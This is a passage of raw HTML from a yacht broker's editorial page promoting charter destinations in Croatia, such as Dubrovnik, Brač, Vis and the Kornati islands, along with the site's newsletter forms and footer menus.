                        /media-library/media/burgess/destinations/croatia/dubrovnik/dubrovnik_aerial_view_vb543519_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 872w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/dubrovnik_aerial_view_vb543519_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1744w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/dubrovnik_aerial_view_vb543519_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 2616w"
                 width="872" height="584" alt="A view of Dubrovnik from Mount Srd showing the nearby island of Lokrum" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                A view of Dubrovnik from Mount Srd showing the nearby island of Lokrum
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">When on a classic Croatian yacht charter, dropping anchor at sunset as the city’s illuminations light up offers the best views of Dubrovnik as the city’s wine bars, classy seafood restaurants and five-star hotels come alive. Day trips to neighbouring Lokrum islet, with its botanical garden, is recommended. As is a stop off at the pine-scented Elaphiti islands.</p><h2><strong>Brač Island</strong></h2>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/brac/milna-brac-croatia-istock_000017834700_vb617520_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/brac/milna-brac-croatia-istock_000017834700_vb617520_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 430w,
                        /media-library/media/burgess/destinations/croatia/brac/milna-brac-croatia-istock_000017834700_vb617520_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 860w,
                        /media-library/media/burgess/destinations/croatia/brac/milna-brac-croatia-istock_000017834700_vb617520_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1290w,
                        /media-library/media/burgess/destinations/croatia/brac/milna-brac-croatia-istock_000017834700_vb617520_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 647w,
                        /media-library/media/burgess/destinations/croatia/brac/milna-brac-croatia-istock_000017834700_vb617520_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1294w,
                        /media-library/media/burgess/destinations/croatia/brac/milna-brac-croatia-istock_000017834700_vb617520_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1941w,
                        /media-library/media/burgess/destinations/croatia/brac/milna-brac-croatia-istock_000017834700_vb617520_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 872w,
                        /media-library/media/burgess/destinations/croatia/brac/milna-brac-croatia-istock_000017834700_vb617520_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1744w,
                        /media-library/media/burgess/destinations/croatia/brac/milna-brac-croatia-istock_000017834700_vb617520_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 2616w"
                 width="872" height="584" alt="The waterfront at Milna, on the island of Brac, showcases the famous local stone" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The waterfront at Milna, on the island of Brac, showcases the famous local stone
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Limestone villages that showcase the local Croatian stone – as seen at the Diocletian's Palace in Split - are the moniker of Brač, but it’s the yellow sands of Zlatni Rat, also known as Golden Horn, located on the island’s most southern point that draws the crowds.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/brac/zlatni_rat_brac_croatia_vb1415896_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/brac/zlatni_rat_brac_croatia_vb1415896_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 430w,
                        /media-library/media/burgess/destinations/croatia/brac/zlatni_rat_brac_croatia_vb1415896_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 860w,
                        /media-library/media/burgess/destinations/croatia/brac/zlatni_rat_brac_croatia_vb1415896_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1290w,
                        /media-library/media/burgess/destinations/croatia/brac/zlatni_rat_brac_croatia_vb1415896_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 647w,
                        /media-library/media/burgess/destinations/croatia/brac/zlatni_rat_brac_croatia_vb1415896_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1294w,
                        /media-library/media/burgess/destinations/croatia/brac/zlatni_rat_brac_croatia_vb1415896_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1941w,
                        /media-library/media/burgess/destinations/croatia/brac/zlatni_rat_brac_croatia_vb1415896_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 872w,
                        /media-library/media/burgess/destinations/croatia/brac/zlatni_rat_brac_croatia_vb1415896_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1744w,
                        /media-library/media/burgess/destinations/croatia/brac/zlatni_rat_brac_croatia_vb1415896_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 2616w"
                 width="872" height="584" alt="The famous beach at Zlatni Rat, one of the few sandy beaches in Croatia" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The famous beach at Zlatni Rat, one of the few sandy beaches in Croatia
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">The shape-shifting, tree-lined beach is a popular place to relax, swim and enjoy a drink at one of the many beach bars. The breezy spot also pulls in keen windsurfers from all around, making it a heavenly anchorage to indulge in a day of watersports from the yacht.</p><h2><strong>Vis Island</strong></h2>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/wine_tasting_croatia_vb2053320_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251437"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/wine_tasting_croatia_vb2053320_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251437 430w,
                        /media-library/media/burgess/destinations/croatia/wine_tasting_croatia_vb2053320_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251437 860w,
                        /media-library/media/burgess/destinations/croatia/wine_tasting_croatia_vb2053320_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251437 1290w,
                        /media-library/media/burgess/destinations/croatia/wine_tasting_croatia_vb2053320_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251437 647w,
                        /media-library/media/burgess/destinations/croatia/wine_tasting_croatia_vb2053320_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251437 1294w,
                        /media-library/media/burgess/destinations/croatia/wine_tasting_croatia_vb2053320_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251437 1941w,
                        /media-library/media/burgess/destinations/croatia/wine_tasting_croatia_vb2053320_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251437 872w,
                        /media-library/media/burgess/destinations/croatia/wine_tasting_croatia_vb2053320_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251437 1744w,
                        /media-library/media/burgess/destinations/croatia/wine_tasting_croatia_vb2053320_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251437 2616w"
                 width="872" height="584" alt="Croatia is becoming more widely known for some spectacular new world wines but wine-making on Vis was introduced by Greek settlers 2,500 years ago" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Croatia is becoming more widely known for some spectacular new world wines but wine-making on Vis was introduced by Greek settlers 2,500 years ago
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Once a thriving fishing community, today Vis is best known for its spectacular vineyards, wine tastings and accompanying gastronomic scene. The farthest inhabited island off the Croatian mainland now produces some of the best wines in all of Dalmatia, with much of the fertile soil dedicated to producing the region’s well-loved white wine, Vugava. and red wine Plavac.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/bisevo/blue_cave_bisevo_croatia__vb744432_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/bisevo/blue_cave_bisevo_croatia__vb744432_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 430w,
                        /media-library/media/burgess/destinations/croatia/bisevo/blue_cave_bisevo_croatia__vb744432_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 860w,
                        /media-library/media/burgess/destinations/croatia/bisevo/blue_cave_bisevo_croatia__vb744432_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1290w,
                        /media-library/media/burgess/destinations/croatia/bisevo/blue_cave_bisevo_croatia__vb744432_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 647w,
                        /media-library/media/burgess/destinations/croatia/bisevo/blue_cave_bisevo_croatia__vb744432_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1294w,
                        /media-library/media/burgess/destinations/croatia/bisevo/blue_cave_bisevo_croatia__vb744432_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1941w,
                        /media-library/media/burgess/destinations/croatia/bisevo/blue_cave_bisevo_croatia__vb744432_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 872w,
                        /media-library/media/burgess/destinations/croatia/bisevo/blue_cave_bisevo_croatia__vb744432_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1744w,
                        /media-library/media/burgess/destinations/croatia/bisevo/blue_cave_bisevo_croatia__vb744432_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 2616w"
                 width="872" height="584" alt="The ethereal light of the Blue Cave, on the east coast of the nearby island of Bisevo" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The ethereal light of the Blue Cave, on the east coast of the nearby island of Bisevo
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Those who like to explore beneath the waves should make time to visit the nearby island of Bisevo&nbsp;– famous for its Blue Cave (Modra Spilja) – and one of Croatia’s most spectacular diving spots.</p><h2><strong>Kornati Islands</strong></h2>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/kornati/kornati_islands_vb543526_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_islands_vb543526_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 430w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_islands_vb543526_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 860w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_islands_vb543526_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1290w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_islands_vb543526_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 647w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_islands_vb543526_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1294w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_islands_vb543526_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1941w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_islands_vb543526_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 872w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_islands_vb543526_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1744w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_islands_vb543526_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 2616w"
                 width="872" height="584" alt="The myriad islands that characterise the Kornati Islands" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The myriad islands that characterise the Kornati Islands
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>More than 140 islands and islets comprise the Kornati archipelago, 89 of which form the Kornati National Park. Scattered with coves, olive groves and orchards, the uninhabited islands create a mesmeric yachting itinerary. Sailing the Kornati islands invites a Robinson Crusoe-style experience, where camping out under the stars or hopping from island to island reignites a thrilling sense of escapism.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/kornati/kornati_croatia_vb743783_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_croatia_vb743783_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 430w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_croatia_vb743783_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 860w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_croatia_vb743783_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1290w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_croatia_vb743783_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 647w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_croatia_vb743783_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1294w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_croatia_vb743783_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1941w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_croatia_vb743783_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 872w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_croatia_vb743783_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1744w,
                        /media-library/media/burgess/destinations/croatia/kornati/kornati_croatia_vb743783_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 2616w"
                 width="872" height="584" alt="These islands are other-worldly and their landscapes unforgettable" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                These islands are other-worldly and their landscapes unforgettable
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Also known as the Stomorski islands and located in the northern part of Dalmatia, the Kornatis are the largest and densest archipelago in the Adriatic, boasting islands and reefs that cover 300sqkm and a wide selection of migratory birds.</p><h2 id="isPasted"><strong>Discover superyachts available for charter with Burgess</strong></h2><p><br></p>
</div>

    






    <div class="rich-text loading">
    <p>To find out more about Burgess’ <a href="/en/buy-a-yacht/yachts-for-sale">yachts for sale</a> and <a href="/en/charter-a-yacht/yachts-for-charter">yachts for charter</a>, please <a href="/en/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly: <a href="/en/locations/london">London</a>, <a href="/en/locations/monaco">Monaco</a>, <a href="/en/locations/new-york">New York</a>, <a href="/en/locations/miami">Miami</a>, <a href="/en/locations/singapore">Singapore</a> or <a href="/en/locations">all other locations</a>.</p>
</div>

    


    </div>
</div>
    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/en/editorial/all/charter-a-yacht">Charter a yacht</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=13">Croatia &amp; Montenegro</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=12">East Mediterranean</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=4">Mediterranean</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=3">Europe</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/en/editorial/news/classic-yacht-charter-locations-in-croatia"
        },
        "headline": "Classic yacht charter locations in Croatia",
        "articleBody": "Discover a world of tiny islands and some of the most beautiful coastlines in the world onboard a luxury yacht charter to Croatia. Learn more with Burgess",
        "articleSection": "",
        "inLanguage": "en-GB",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/destinations/croatia/hvar/hvar_town_vb1261931_2000x1334.jpg?format=webp&amp;quality=60&amp;v=202307241444"
        ],
        "datePublished": "12/09/2022 00:00:00",
        "dateModified": "12/09/2022 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/here-comes-the-sun-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537" srcset="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537, /media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537 x2" alt="" height="64" width="64" loading="lazy">
                            HERE COMES THE SUN sold
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/bijin-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642" srcset="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642, /media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642 x2" alt="" height="64" width="64" loading="lazy">
                            BIJIN sold
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/explore-the-british-virgin-islands" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229" srcset="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229, /media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229 x2" alt="" height="64" width="64" loading="lazy">
                            Explore the Virgin Islands with Burgess
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
